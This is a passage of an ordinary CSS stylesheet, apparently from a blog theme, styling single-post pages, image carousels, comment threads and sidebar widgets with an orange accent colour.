  margin-right: 5px;
}

.single-content .single-wrapper article .post-thumbnail-wrapper {
  margin-top: 50px;
}

.single-content .single-wrapper article .post-thumbnail-wrapper:hover .owl-nav {
  opacity: 1;
  -webkit-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.single-content .single-wrapper article .post-thumbnail-wrapper .post-thumbnail {
  position: relative;
}

.single-content .single-wrapper article .post-thumbnail-wrapper .post-thumbnail:hover .post-thumbnail-overlay:before {
  opacity: 1;
  -webkit-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.single-content .single-wrapper article .post-thumbnail-wrapper .post-thumbnail:hover .prettyPhoto {
  opacity: 1;
  -webkit-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
  -webkit-transform: translate(-50%, -50%) scale(1);
  -ms-transform: translate(-50%, -50%) scale(1);
  -o-transform: translate(-50%, -50%) scale(1);
  transform: translate(-50%, -50%) scale(1);
}

.single-content .single-wrapper article .post-thumbnail-wrapper .post-thumbnail .post-thumbnail-overlay {
  position: relative;
  display: block;
}

.single-content .single-wrapper article .post-thumbnail-wrapper .post-thumbnail .post-thumbnail-overlay:before {
  display: none;
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: rgba(253, 101, 0, 0.8);
  opacity: 0;
  -webkit-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.single-content .single-wrapper article .post-thumbnail-wrapper .post-thumbnail .post-thumbnail-overlay img {
  width: 100%;
  overflow: hidden;
}

.single-content .single-wrapper article .post-thumbnail-wrapper .post-thumbnail .post-thumbnail-overlay img.img-responsive {
  width: auto;
}

.single-content .single-wrapper article .post-thumbnail-wrapper .post-thumbnail .prettyPhoto {
  display: none;
  position: absolute;
  top: 50%;
  left: 50%;
  width: 50px;
  height: 50px;
  text-align: center;
  line-height: 50px;
  border: 1px solid #fff;
  color: #fff;
  opacity: 0;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  -webkit-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
  -webkit-transform: translate(-50%, -50%) scale(0.8);
  -ms-transform: translate(-50%, -50%) scale(0.8);
  -o-transform: translate(-50%, -50%) scale(0.8);
  transform: translate(-50%, -50%) scale(0.8);
}

.single-content .single-wrapper article .post-thumbnail-wrapper .post-thumbnail .prettyPhoto:hover {
  color: #fd6500;
  border: 1px solid #fd6500;
}

.single-content .single-wrapper article .post-thumbnail-wrapper .jp-audio .jp-type-playlist .jp-interface .jp-play-pause a:hover {
  color: #fd6500;
}

.single-content .single-wrapper article .post-thumbnail-wrapper .jp-audio .jp-type-playlist .jp-interface .jp-progress {
  width: calc(100% - 200px) !important;
}

.single-content .single-wrapper article .post-thumbnail-wrapper .jp-audio .jp-type-playlist .jp-interface .jp-progress .jp-play-bar {
  background: #fd6500;
}

.single-content .single-wrapper article .post-thumbnail-wrapper .jp-audio .jp-type-playlist .jp-interface .jp-volume .jp-volume-bar-value {
  background: #fd6500;
}

.single-content .single-wrapper article .post-thumbnail-wrapper .owl-nav {
  opacity: 0;
  -webkit-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.single-content .single-wrapper article .post-thumbnail-wrapper .owl-nav .owl-prev {
  background: rgba(0, 0, 0, 0.3);
  color: #fff;
  position: absolute;
  top: 50%;
  left: 0;
  width: 40px;
  height: 40px;
  text-align: center;
  line-height: 40px;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.single-content .single-wrapper article .post-thumbnail-wrapper .owl-nav .owl-prev:hover {
  background: rgba(0, 0, 0, 0.6);
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.single-content .single-wrapper article .post-thumbnail-wrapper .owl-nav .owl-next {
  background: rgba(0, 0, 0, 0.3);
  color: #fff;
  position: absolute;
  top: 50%;
  right: 0;
  width: 40px;
  height: 40px;
  text-align: center;
  line-height: 40px;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.single-content .single-wrapper article .post-thumbnail-wrapper .owl-nav .owl-next:hover {
  background: rgba(0, 0, 0, 0.6);
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.single-content .single-wrapper article .post-thumbnail-wrapper .owl-dots {
  text-align: center;
  position: absolute;
  bottom: 20px;
  width: 100%;
}

.single-content .single-wrapper article .post-thumbnail-wrapper .owl-dots .owl-dot {
  background: #868686;
  display: inline-block;
  height: 10px;
  margin: 0 5px;
  width: 10px;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
}

.single-content .single-wrapper article .post-thumbnail-wrapper .owl-dots .owl-dot.active {
  background: transparent;
  border: 1px solid #fd6500;
  -webkit-transform: scale(1.2);
  -ms-transform: scale(1.2);
  -o-transform: scale(1.2);
  transform: scale(1.2);
}

.single-content .single-wrapper article .post-thumbnail-wrapper blockquote {
  border-left: 3px solid #fd6500;
  font-size: 24px;
  font-style: italic;
  font-family: "Playfair Display";
  letter-spacing: 2px;
  margin: 5%;
}

@media screen and (max-width: 767px) {
  .single-content .single-wrapper article .post-thumbnail-wrapper blockquote {
    font-size: 20px;
  }
}

.single-content .single-wrapper article .post-content-wrapper {
  margin-top: 35px;
  padding-bottom: 30px;
  border-bottom: 1px solid #e0e0e0;
}

.single-content .single-wrapper article .post-content-wrapper .post-content blockquote {
  border-left: 3px solid #fd6500;
  font-size: 18px;
  font-style: italic;
  margin: 2% 5%;
}

.single-content .single-wrapper article .post-content-wrapper .post-content blockquote p {
  line-height: 1.4;
}

@media screen and (max-width: 767px) {
  .single-content .single-wrapper article .post-content-wrapper .post-content blockquote {
    font-size: 16px;
  }
}

.single-content .single-wrapper article .post-content-wrapper .post-other-meta {
  margin-top: 8%;
}

.single-content .single-wrapper article .post-content-wrapper .post-other-meta .single-post-tags {
  display: inline-block;
  width: 50%;
}

@media screen and (max-width: 767px) {
  .single-content .single-wrapper article .post-content-wrapper .post-other-meta .single-post-tags {
    width: 100%;
  }
}

.single-content .single-wrapper article .post-content-wrapper .post-other-meta .single-post-tags .post-meta-tag {
  font-size: 15px;
}

.single-content .single-wrapper article .post-content-wrapper .post-other-meta .single-post-tags .post-meta-tag label {
  font-weight: normal;
  margin-right: 10px;
  text-transform: uppercase;
}

.single-content .single-wrapper article .post-content-wrapper .post-other-meta .single-post-tags .post-meta-tag a {
  background-color: #f9f6f1;
  color: #ababab;
  font-size: 14px;
  margin-right: 10px;
  padding: 2px 15px;
  -webkit-border-radius: 15px;
  -moz-border-radius: 15px;
  border-radius: 15px;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.single-content .single-wrapper article .post-content-wrapper .post-other-meta .single-post-tags .post-meta-tag a:hover {
  background-color: #fd6500;
  color: #fff;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

@media screen and (max-width: 767px) {
  .single-content .single-wrapper article .post-content-wrapper .post-other-meta .single-post-tags .post-meta-tag a {
    display: inline-block;
    font-size: 13px;
    margin-bottom: 5px;
  }
}

.single-content .single-wrapper article .post-content-wrapper .post-other-meta .post-social-share {
  width: 50%;
  display: inline-block;
}

@media screen and (max-width: 767px) {
  .single-content .single-wrapper article .post-content-wrapper .post-other-meta .post-social-share {
    padding-top: 10px;
    width: 100%;
  }
}

.single-content .single-wrapper article .post-content-wrapper .post-other-meta .post-social-share .social-share-wrapper {
  text-align: right;
}

@media screen and (max-width: 767px) {
  .single-content .single-wrapper article .post-content-wrapper .post-other-meta .post-social-share .social-share-wrapper {
    text-align: left;
  }
}

.single-content .single-wrapper article .post-content-wrapper .post-other-meta .post-social-share .social-share-wrapper .social-share {
  list-style-type: none;
  list-style: none;
  padding: 0;
}

.single-content .single-wrapper article .post-content-wrapper .post-other-meta .post-social-share .social-share-wrapper .social-share li {
  display: inline-block;
  padding: 0 3px;
}

.single-content .single-wrapper article .post-content-wrapper .post-other-meta .post-social-share .social-share-wrapper .social-share li.social-label {
  text-transform: uppercase;
}

.single-content .single-wrapper article .post-content-wrapper .post-other-meta .post-social-share .social-share-wrapper .social-share li a {
  color: #fd6500;
  display: inline-block;
  font-size: 14px;
  text-align: center;
  width: 40px;
  height: 40px;
  line-height: 38px;
  border: 2px solid rgba(224, 224, 224, 0.5);
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

@media screen and (max-width: 767px) {
  .single-content .single-wrapper article .post-content-wrapper .post-other-meta .post-social-share .social-share-wrapper .social-share li a {
    font-size: 12px;
    width: 30px;
    height: 30px;
    line-height: 28px;
    margin-bottom: 3px;
  }
}

.single-content .single-wrapper article .post-content-wrapper .post-other-meta .post-social-share .social-share-wrapper .social-share li a:hover {
  background-color: #fd6500;
  border: 2px solid #fd6500;
  color: #fff;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.single-content .single-wrapper .single-post-navigation {
  margin-top: 70px;
  padding-bottom: 15px;
}

.single-content .single-wrapper .single-post-navigation .nav-links {
  display: inline-block;
  width: 50%;
}

.single-content .single-wrapper .single-post-navigation .nav-links.nav-previous {
  text-align: left;
}

.single-content .single-wrapper .single-post-navigation .nav-links.nav-previous:hover .post-navigation-content .post-navigation-title {
  color: #fd6500;
}

.single-content .single-wrapper .single-post-navigation .nav-links.nav-previous .post-navigation-left {
  font-size: 15px;
}

.single-content .single-wrapper .single-post-navigation .nav-links.nav-previous .post-navigation-left i {
  font-size: 18px;
  margin-right: 10px;
}

.single-content .single-wrapper .single-post-navigation .nav-links.nav-previous .post-navigation-content .post-navigation-title {
  color: #262626;
  display: inline-block;
  font-size: 16px;
  font-family: "Playfair Display";
  font-weight: 700;
}

@media screen and (max-width: 767px) {
  .single-content .single-wrapper .single-post-navigation .nav-links.nav-previous .post-navigation-content .post-navigation-title {
    font-size: 14px;
  }
}

.single-content .single-wrapper .single-post-navigation .nav-links.nav-next {
  text-align: right;
}

.single-content .single-wrapper .single-post-navigation .nav-links.nav-next:hover .post-navigation-content .post-navigation-title {
  color: #fd6500;
}

.single-content .single-wrapper .single-post-navigation .nav-links.nav-next .post-navigation-right {
  font-size: 15px;
}

.single-content .single-wrapper .single-post-navigation .nav-links.nav-next .post-navigation-right i {
  font-size: 18px;
  margin-left: 10px;
}

.single-content .single-wrapper .single-post-navigation .nav-links.nav-next .post-navigation-content .post-navigation-title {
  color: #262626;
  display: inline-block;
  font-size: 16px;
  font-family: "Playfair Display";
  font-weight: 700;
}

.single-content .single-wrapper .author-info {
  padding: 30px 20px;
  text-align: center;
  border-bottom: 1px solid #e0e0e0;
}

.single-content .single-wrapper .author-info .author-avatar img {
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
}

.single-content .single-wrapper .author-info .author-description .author-title {
  font-family: "Nunito Sans";
  margin-top: 20px;
  text-transform: uppercase;
}

.single-content .single-wrapper .author-info .author-description .author-title a {
  color: #262626;
}

.single-content .single-wrapper .author-info .author-description .author-title a:hover {
  color: #fd6500;
}

.single-content .single-wrapper .author-info .author-description .author-bio {
  font-family: "Playfair Display";
  font-style: italic;
  font-size: 15px;
  padding: 0 10%;
}

.single-content .single-wrapper .post-related {
  border-bottom: 1px solid #e0e0e0;
  margin-top: 60px;
  padding-bottom: 70px;
}

.single-content .single-wrapper .post-related .related-title {
  font-size: 34px;
  position: relative;
  padding-left: 25px;
  padding-bottom: 20px;
}

.single-content .single-wrapper .post-related .related-title:before {
  content: "/";
  color: #fd6500;
  position: absolute;
  left: 0;
}

@media screen and (max-width: 767px) {
  .single-content .single-wrapper .post-related .related-title {
    font-size: 24px;
  }
}

.single-content .single-wrapper .post-related .related-list {
  position: relative;
}

.single-content .single-wrapper .post-related .related-list:hover .owl-nav .owl-prev, .single-content .single-wrapper .post-related .related-list:hover .owl-nav .owl-next {
  opacity: 1;
  -webkit-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.single-content .single-wrapper .post-related .related-list .related-item .post-image {
  margin-bottom: 20px;
}

.single-content .single-wrapper .post-related .related-list .related-item .post-image img {
  width: auto;
  margin: 0 auto;
}

.single-content .single-wrapper .post-related .related-list .related-item .post-meta {
  padding: 0 10%;
  text-align: center;
}

.single-content .single-wrapper .post-related .related-list .related-item .post-meta a {
  text-transform: uppercase;
  font-style: italic;
}

.single-content .single-wrapper .post-related .related-list .related-item .post-meta .post-title {
  padding-top: 0;
  line-height: 1.5;
}

.single-content .single-wrapper .post-related .related-list .related-item .post-meta .post-title a {
  color: #262626;
  font-style: normal;
  text-transform: none;
}

.single-content .single-wrapper .post-related .related-list .related-item .post-meta .post-title a:hover {
  color: #fd6500;
}

.single-content .single-wrapper .post-related .related-list .owl-nav .owl-prev, .single-content .single-wrapper .post-related .related-list .owl-nav .owl-next {
  position: absolute;
  display: block;
  top: 50%;
  z-index: 999;
  width: 40px;
  height: 40px;
  line-height: 40px;
  text-align: center;
  background: rgba(0, 0, 0, 0.2);
  color: #fff;
  opacity: 0;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
  -webkit-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.single-content .single-wrapper .post-related .related-list .owl-nav .owl-prev:hover, .single-content .single-wrapper .post-related .related-list .owl-nav .owl-next:hover {
  background: rgba(0, 0, 0, 0.5);
  cursor: pointer;
}

.single-content .single-wrapper .post-related .related-list .owl-nav .owl-prev {
  left: 0;
}

.single-content .single-wrapper .post-related .related-list .owl-nav .owl-next {
  right: 0;
}

#comments {
  margin-top: 70px;
}

#comments .comments-title {
  font-family: "Playfair Display";
  font-size: 34px;
  padding-left: 25px;
  padding-bottom: 20px;
  position: relative;
}

#comments .comments-title:before {
  content: "/";
  color: #fd6500;
  left: 0;
  position: absolute;
}

@media screen and (max-width: 767px) {
  #comments .comments-title {
    font-size: 24px;
  }
}

#comments .post-comments-list .comment-list {
  padding: 0;
  list-style: none;
  list-style-type: none;
}

#comments .post-comments-list .comment-list li.pingback .comment-body .author-avatar {
  width: 0;
}

#comments .post-comments-list .comment-list li.pingback .comment-body .comment-text {
  padding-left: 0;
}

#comments .post-comments-list .comment-list li .comment-body {
  padding: 10px 0;
  margin-bottom: 10px;
}

#comments .post-comments-list .comment-list li .comment-body .author-avatar {
  width: 90px;
  float: left;
}

#comments .post-comments-list .comment-list li .comment-body .author-avatar img {
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
}

#comments .post-comments-list .comment-list li .comment-body .comment-text {
  padding-left: 90px;
}

#comments .post-comments-list .comment-list li .comment-body .comment-text .author .author-name {
  color: #262626;
  font-size: 15px;
  font-weight: 700;
  text-transform: uppercase;
}

#comments .post-comments-list .comment-list li .comment-body .comment-text .author .author-name a {
  font-weight: 700;
}

#comments .post-comments-list .comment-list li .comment-body .comment-text .comment-meta {
  padding-top: 5px;
}

#comments .post-comments-list .comment-list li .comment-body .comment-text .comment-meta .comment-meta-date {
  color: #757575;
  font-size: 15px;
  font-style: italic;
  float: left;
}

#comments .post-comments-list .comment-list li .comment-body .comment-text .comment-meta .comment-meta-action a {
  color: #757575;
  font-family: "Playfair Display";
  font-style: italic;
  font-weight: 700;
  margin-left: 15px;
}

#comments .post-comments-list .comment-list li .comment-body .comment-text .comment-meta .comment-meta-action a:hover {
  color: #fd6500;
}

#comments .post-comments-list .comment-list li .comment-body .comment-text .comment-meta .comment-meta-action a:first-child {
  padding-left: 15px;
  border-left: 1px solid #e0e0e0;
}

#comments .post-comments-list .comment-list li .comment-body .comment-text .text {
  margin-top: 5px;
  line-height: 1.8;
}

#comments .post-comments-list .comment-list li .children {
  border-left: 1px solid #e0e0e0;
  margin-left: 70px;
  margin-bottom: 20px;
  padding-left: 15px;
}

@media screen and (max-width: 991px) {
  #comments .post-comments-list .comment-list li .children {
    margin-left: 35px;
    padding-left: 10px;
  }
}

@media screen and (max-width: 767px) {
  #comments .post-comments-list .comment-list li .children {
    margin-left: 10px;
    padding-left: 5px;
  }
}

#comments .post-comments-list .comment-list .children {
  list-style: none;
  list-style-type: none;
}

#comments .post-comments-form {
  border-top: 1px solid #e0e0e0;
  margin-top: 50px;
  padding-top: 50px;
}

#comments #respond-wrapper h3, #comments .comment-respond h3 {
  font-family: "Playfair Display";
  font-size: 34px;
  padding-left: 25px;
  padding-bottom: 10px;
  position: relative;
}

#comments #respond-wrapper h3:before, #comments .comment-respond h3:before {
  content: "/";
  color: #fd6500;
  left: 0;
  position: absolute;
}

@media screen and (max-width: 767px) {
  #comments #respond-wrapper h3, #comments .comment-respond h3 {
    font-size: 24px;
  }
}

#comments #respond-wrapper .comment-form, #comments .comment-respond .comment-form {
  margin-top: 20px;
}

#comments #respond-wrapper .comment-form input, #comments #respond-wrapper .comment-form textarea, #comments .comment-respond .comment-form input, #comments .comment-respond .comment-form textarea {
  background-color: #f9f6f1;
  border: none;
  padding: 10px 15px;
  height: auto;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
  -webkit-border-radius: 30px;
  -moz-border-radius: 30px;
  border-radius: 30px;
}

#comments #respond-wrapper .comment-form input:focus, #comments #respond-wrapper .comment-form textarea:focus, #comments .comment-respond .comment-form input:focus, #comments .comment-respond .comment-form textarea:focus {
  outline: none;
}

#comments #respond-wrapper .comment-form textarea, #comments .comment-respond .comment-form textarea {
  -webkit-border-radius: 15px;
  -moz-border-radius: 15px;
  border-radius: 15px;
}

#comments #respond-wrapper .comment-form .logged-in-as, #comments .comment-respond .comment-form .logged-in-as {
  font-style: italic;
}

#comments #respond-wrapper .comment-form .comment-form-comment, #comments .comment-respond .comment-form .comment-form-comment {
  margin-top: 10px;
}

#comments #respond-wrapper .comment-form .submit, #comments .comment-respond .comment-form .submit {
  background: none;
  border: 2px solid #e0e0e0;
  color: #fd6500;
  font-weight: 700;
  padding: 10px 30px;
  margin-top: 20px;
  text-transform: uppercase;
  -webkit-border-radius: 30px;
  -moz-border-radius: 30px;
  border-radius: 30px;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

#comments #respond-wrapper .comment-form .submit:hover, #comments .comment-respond .comment-form .submit:hover {
  background: #fd6500;
  border: 2px solid #fd6500;
  color: #fff;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

#comments .comment-respond {
  margin-bottom: 15px;
}

#comments .comment-respond h3 {
  font-size: 24px;
}

#comments .comment-respond h3 small {
  margin-left: 10px;
  font-style: italic;
}

.has-left-sidebar {
  float: right !important;
}

.left-sidebar {
  float: left !important;
}

.archive-sidebar aside, .single-sidebar aside {
  margin-bottom: 30px;
}

.archive-sidebar .widget-title, .single-sidebar .widget-title {
  font-family: "Playfair Display";
  font-size: 24px;
  margin-top: 0;
  position: relative;
  padding-left: 18px;
}

.archive-sidebar .widget-title:before, .single-sidebar .widget-title:before {
  content: "/";
  color: #fd6500;
  left: 0;
  position: absolute;
}

.archive-sidebar .widget_categories ul, .archive-sidebar .widget_archive ul, .single-sidebar .widget_categories ul, .single-sidebar .widget_archive ul {
  list-style: none;
  list-style-type: none;
  padding: 0;
  margin: 0;
}

.archive-sidebar .widget_categories ul li, .archive-sidebar .widget_archive ul li, .single-sidebar .widget_categories ul li, .single-sidebar .widget_archive ul li {
  padding: 8px 0;
  position: relative;
}

.archive-sidebar .widget_categories ul li:last-child, .archive-sidebar .widget_archive ul li:last-child, .single-sidebar .widget_categories ul li:last-child, .single-sidebar .widget_archive ul li:last-child {
  padding-bottom: 0;
}

.archive-sidebar .widget_categories ul li a, .archive-sidebar .widget_archive ul li a, .single-sidebar .widget_categories ul li a, .single-sidebar .widget_archive ul li a {
  -webkit-transition: all 0.35s ease;
  -o-transition: all 0.35s ease;
  transition: all 0.35s ease;
}

.archive-sidebar .widget_categories ul li a:hover, .archive-sidebar .widget_archive ul li a:hover, .single-sidebar .widget_categories ul li a:hover, .single-sidebar .widget_archive ul li a:hover {
  margin-left: 10px;
  color: #fd6500;
  -webkit-transition: all 0.35s ease;
  -o-transition: all 0.35s ease;
  transition: all 0.35s ease;
}

.archive-sidebar .widget_categories ul li .list-count, .archive-sidebar .widget_categories ul li .archive-count, .archive-sidebar .widget_archive ul li .list-count, .archive-sidebar .widget_archive ul li .archive-count, .single-sidebar .widget_categories ul li .list-count, .single-sidebar .widget_categories ul li .archive-count, .single-sidebar .widget_archive ul li .list-count, .single-sidebar .widget_archive ul li .archive-count {
  float: right;
}

.archive-sidebar .widget_categories ul li ul, .archive-sidebar .widget_archive ul li ul, .single-sidebar .widget_categories ul li ul, .single-sidebar .widget_archive ul li ul {
  padding-left: 20px;
}

.archive-sidebar .widget_categories select, .archive-sidebar .widget_archive select, .single-sidebar .widget_categories select, .single-sidebar .widget_archive select {
  margin-top: 15px;
}

.archive-sidebar .widget_categories select:focus, .archive-sidebar .widget_archive select:focus, .single-sidebar .widget_categories select:focus, .single-sidebar .widget_archive select:focus {
  outline: none;
}

.archive-sidebar .widget_calendar .calendar_wrap table, .single-sidebar .widget_calendar .calendar_wrap table {
  width: 100%;
  border: 1px solid #e0e0e0;
  text-align: center;
}

.archive-sidebar .widget_calendar .calendar_wrap table th, .single-sidebar .widget_calendar .calendar_wrap table th {
  border-bottom: 1px solid #e0e0e0;
  text-align: center;
  padding: 5px 0;
  background: #fd6500;
  color: #fff;
}

.archive-sidebar .widget_calendar .calendar_wrap table td, .single-sidebar .widget_calendar .calendar_wrap table td {
  border-left: 1px solid #e0e0e0;
  border-bottom: 1px solid #e0e0e0;
  padding: 5px 0;
}

.archive-sidebar .widget_pages ul, .single-sidebar .widget_pages ul {
  list-style: none;
  list-style-type: none;
  padding: 0;
  margin: 0;
}

.archive-sidebar .widget_pages ul li, .single-sidebar .widget_pages ul li {
  padding: 8px 0;
}

.archive-sidebar .widget_pages ul li:last-child, .single-sidebar .widget_pages ul li:last-child {
  padding-bottom: 0;
}

.archive-sidebar .widget_pages ul li a, .single-sidebar .widget_pages ul li a {
  -webkit-transition: all 0.35s ease;
  -o-transition: all 0.35s ease;
  transition: all 0.35s ease;
}

.archive-sidebar .widget_pages ul li a:hover, .single-sidebar .widget_pages ul li a:hover {
  margin-left: 10px;
  color: #fd6500;
  -webkit-transition: all 0.35s ease;
  -o-transition: all 0.35s ease;
  transition: all 0.35s ease;
}

.archive-sidebar .widget_pages ul li ul.children, .single-sidebar .widget_pages ul li ul.children {
  padding-left: 20px;
}

.archive-sidebar .widget_meta ul, .single-sidebar .widget_meta ul {
  list-style: none;
  list-style-type: none;
  padding: 0;
  margin: 0;
}

.archive-sidebar .widget_meta ul li, .single-sidebar .widget_meta ul li {
  padding: 8px 0;
}

.archive-sidebar .widget_meta ul li:last-child, .single-sidebar .widget_meta ul li:last-child {
  padding-bottom: 0;
}

.archive-sidebar .widget_meta ul li a, .single-sidebar .widget_meta ul li a {
  -webkit-transition: all 0.35s ease;
  -o-transition: all 0.35s ease;
  transition: all 0.35s ease;
}

.archive-sidebar .widget_meta ul li a:hover, .single-sidebar .widget_meta ul li a:hover {
  margin-left: 10px;
  color: #fd6500;
  -webkit-transition: all 0.35s ease;
  -o-transition: all 0.35s ease;
  transition: all 0.35s ease;
}

.archive-sidebar .widget_recent_comments ul, .single-sidebar .widget_recent_comments ul {
  list-style: none;
  list-style-type: none;
  padding: 0;
  margin: 0;
}

.archive-sidebar .widget_recent_comments ul li, .single-sidebar .widget_recent_comments ul li {
  padding: 8px 0;
}

.archive-sidebar .widget_recent_comments ul li:last-child, .single-sidebar .widget_recent_comments ul li:last-child {
  padding-bottom: 0;
}

.archive-sidebar .widget_recent_comments ul li span, .single-sidebar .widget_recent_comments ul li span {
  color: #ababab;
  font-style: italic;
}

.archive-sidebar .widget_recent_comments ul li a, .single-sidebar .widget_recent_comments ul li a {
  -webkit-transition: all 0.35s ease;
  -o-transition: all 0.35s ease;
  transition: all 0.35s ease;
}

.archive-sidebar .widget_recent_comments ul li a:hover, .single-sidebar .widget_recent_comments ul li a:hover {
  margin-left: 10px;
  color: #fd6500;
  -webkit-transition: all 0.35s ease;
  -o-transition: all 0.35s ease;
  transition: all 0.35s ease;
}

.archive-sidebar .widget_recent_comments ul li a.url, .single-sidebar .widget_recent_comments ul li a.url {
  color: #ababab;
}

.archive-sidebar .widget_recent_comments ul li a.url:hover, .single-sidebar .widget_recent_comments ul li a.url:hover {
  color: #fd6500;
}

.archive-sidebar .widget_recent_entries ul, .single-sidebar .widget_recent_entries ul {
  list-style: none;
  list-style-type: none;
  padding: 0;
  margin: 0;
}

.archive-sidebar .widget_recent_entries ul li, .single-sidebar .widget_recent_entries ul li {
  padding: 8px 0;
}

.archive-sidebar .widget_recent_entries ul li:last-child, .single-sidebar .widget_recent_entries ul li:last-child {
  padding-bottom: 0;
}

.archive-sidebar .widget_recent_entries ul li a, .single-sidebar .widget_recent_entries ul li a {
  -webkit-transition: all 0.35s ease;
  -o-transition: all 0.35s ease;
  transition: all 0.35s ease;
}

.archive-sidebar .widget_recent_entries ul li a:hover, .single-sidebar .widget_recent_entries ul li a:hover {
  margin-left: 10px;
  color: #fd6500;
  -webkit-transition: all 0.35s ease;
  -o-transition: all 0.35s ease;
  transition: all 0.35s ease;
}

.archive-sidebar .widget_rss > ul, .single-sidebar .widget_rss > ul {
  list-style: none;
  list-style-type: none;
  padding: 0;
  margin: 0;
}

.archive-sidebar .widget_rss > ul li, .single-sidebar .widget_rss > ul li {
  padding: 8px 0;
}

.archive-sidebar .widget_rss > ul li:last-child, .single-sidebar .widget_rss > ul li:last-child {
  padding-bottom: 0;
}

.archive-sidebar .widget_rss > ul li a, .single-sidebar .widget_rss > ul li a {
  color: #ababab;
  font-style: italic;
  -webkit-transition: all 0.35s ease;
  -o-transition: all 0.35s ease;
  transition: all 0.35s ease;
}

.archive-sidebar .widget_rss > ul li a:hover, .single-sidebar .widget_rss > ul li a:hover {
  margin-left: 10px;
  color: #fd6500;
  -webkit-transition: all 0.35s ease;
  -o-transition: all 0.35s ease;
  transition: all 0.35s ease;
}

.archive-sidebar .widget_nav_menu ul, .single-sidebar .widget_nav_menu ul {
  padding: 0;
  margin: 0 0 1.75em 1.25em;
}

.archive-sidebar .widget_nav_menu ul li, .single-sidebar .widget_nav_menu ul li {
  padding: 3px 0;
}

.archive-sidebar .widget_nav_menu ul li > ul, .single-sidebar .widget_nav_menu ul li > ul {
  margin-bottom: 0;
}

.archive-sidebar .widget_search .search-form, .single-sidebar .widget_search .search-form {
  position: relative;
  background-color: #faf8f4;
  border-radius: 30px;
}

.archive-sidebar .widget_search .search-form label, .single-sidebar .widget_search .search-form label {
  display: block;
}

.archive-sidebar .widget_search .search-form label input[type="search"], .single-sidebar .widget_search .search-form label input[type="search"] {
  width: calc(100% - 60px);
  height: 40px;
  background-color: #faf8f4;
  border: none;
  outline: none;
  padding-left: 20px;
  padding-right: 5px;
  font-weight: 400;
  -webkit-border-top-right-radius: 0;
  -webkit-border-bottom-right-radius: 0;
  -webkit-border-bottom-left-radius: 30px;
  -webkit-border-top-left-radius: 30px;
  -moz-border-radius-topright: 0;
  -moz-border-radius-bottomright: 0;
  -moz-border-radius-bottomleft: 30px;
  -moz-border-radius-topleft: 30px;
  border-top-right-radius: 0;
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 30px;
  border-top-left-radius: 30px;
  -moz-background-clip: padding-box;
  -webkit-background-clip: padding-box;
  background-clip: padding-box;
}

.archive-sidebar .widget_search .search-form .search-submit, .single-sidebar .widget_search .search-form .search-submit {
  width: 60px;
  padding: 0;
  position: absolute;
  font-size: 0;
  right: 0;
  top: 0;
  bottom: 0;
  overflow: hidden;
  border: none;
  background: none;
  outline: none;
}

.archive-sidebar .widget_search .search-form .search-submit:hover, .single-sidebar .widget_search .search-form .search-submit:hover {
  color: #fd6500;
}

.archive-sidebar .widget_search .search-form .search-submit:before, .single-sidebar .widget_search .search-form .search-submit:before {
  content: "\f4a4";
  font-family: Ionicons;
  position: absolute;
  font-size: 20px;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}

.archive-sidebar .widget_tag_cloud .tagcloud, .single-sidebar .widget_tag_cloud .tagcloud {
  color: #ababab;
}

.archive-sidebar .widget_tag_cloud .tagcloud a, .single-sidebar .widget_tag_cloud .tagcloud a {
  display: inline-block;
  margin-top: 10px;
  color: #ababab;
  font-family: "Playfair Display";
  font-style: italic;
}

.archive-sidebar .widget_tag_cloud .tagcloud a:hover, .single-sidebar .widget_tag_cloud .tagcloud a:hover {
  color: #fd6500;
}

.archive-sidebar .widget-post-thumbnail ul, .single-sidebar .widget-post-thumbnail ul {
  list-style: none;
  list-style-type: none;
  padding: 0;
  margin: 0;
  margin-top: 20px;
}

.archive-sidebar .widget-post-thumbnail ul.thumb_left li, .single-sidebar .widget-post-thumbnail ul.thumb_left li {
  padding-bottom: 15px;
}

